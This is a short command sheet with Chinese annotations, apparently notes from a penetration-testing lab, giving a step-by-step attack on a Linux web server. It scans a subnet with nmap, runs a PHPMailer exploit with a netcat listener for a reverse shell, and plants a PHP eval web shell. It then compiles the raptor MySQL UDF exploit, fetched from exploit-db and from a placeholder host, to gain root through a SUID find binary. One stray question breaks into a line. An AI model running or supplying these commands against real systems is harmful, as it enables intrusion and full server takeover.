 31 nmap 192.168.46.0/24
32 #利用phpmailer漏洞进行修改并反弹
33 python D:/Myproject/40974.py
34 nc -lvvp 4444
35 #写入后门利用菜刀连接方便操作
36 echo '<?php eval($_POST[x]);?>' >1.php
37 上传信息收集脚本进行提权信息收集
38 ./LinEnum.sh
39 翻阅数据库配置文件获取root密码
40 1、利用Mysql提权 searchsploit
41 下载mysql udf kali poc进行编译
42 wget https://www.exploit-db.com/download/1518
43 mv 1518 raptor_udf.c
44 gcc -g -c raptor_udf.c
45 gcc -g -shared -o raptor_udf.so raptor_udf.o -lc
46 mv raptor_udf.so 1518.so
47 上传或下载1518到目标服务器
48 wget https://xx.xx.xx.xx/1518.so
49 进入数据库进行UDF导出
50 use mysql;
51 create table foo(line blob);
52 insert into foo values(load_file('/tmp/1518.so'));
53 select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
54 创建do_system函数调用
55 create function do_system returns integer soname '1518.so';
56 select do_system('chmod u+s /usr/bin/find');
57 #配合使用find调用执
手工提权是怎么提权呢?
58 touch xiaodi
59 find xiaodi –exec "whoami" \;